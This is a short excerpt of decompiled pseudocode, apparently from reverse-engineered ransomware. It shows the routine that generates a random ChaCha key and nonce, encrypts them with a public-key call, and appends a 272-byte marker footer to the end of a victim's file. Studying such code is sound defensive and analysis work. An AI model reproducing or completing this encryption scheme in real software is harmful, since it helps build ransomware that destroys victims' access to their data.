 157 hProv = (crypt->vtbl->Crypt_GetProv)(crypt, v31, v32, v33, v34);
158 if ( !CryptGenRandom(hProv, 0x20u, footer)
159 || !CryptGenRandom(hProv, 8u, &footer[32])
160 || (ChaCha_SetKey(&chacha_ctx, footer, 256),
161 ChaCha_SetNonce(&chacha_ctx, &footer[32]),
162 Buffer.LowPart = 40,
163 !(crypt->vtbl->Crypt_Encrypt)(crypt, footer, &Buffer, 256, 0, 0)) )
164 {
165 LABEL_28:
166 v10 = 0;
167 v9 = 0;
168 goto LABEL_52;
169 }
170 v44 = GetTickCount();
171 *&footer[264] = Rand(&v44);
172 *&footer[268] = *&footer[264] ^ 0xB16B00B5;
173 *&footer[260] = *(g_strings + 28);
174 *&footer[256] = 0;
175 if ( v35 && __SPAIR64__(v35 >> 12, v35 << 20) < v8->QuadPart )
176 *&footer[256] = v35;
177 LOBYTE(v96[0]) = 0;
178 Buffer.QuadPart = 0i64;
179 if ( SetFilePointerEx(hFile, 0i64, 0, FILE_END) )
180 v36 = !WriteFile(hFile, footer, 0x110u, NumberOfBytesWritten, 0);
181 else
182 v36 = 1;
183 *NumberOfBytesWritten = LOBYTE(v96[0]);
184 SetFilePointerEx(hFile, LOBYTE(v96[0]), 0, 0);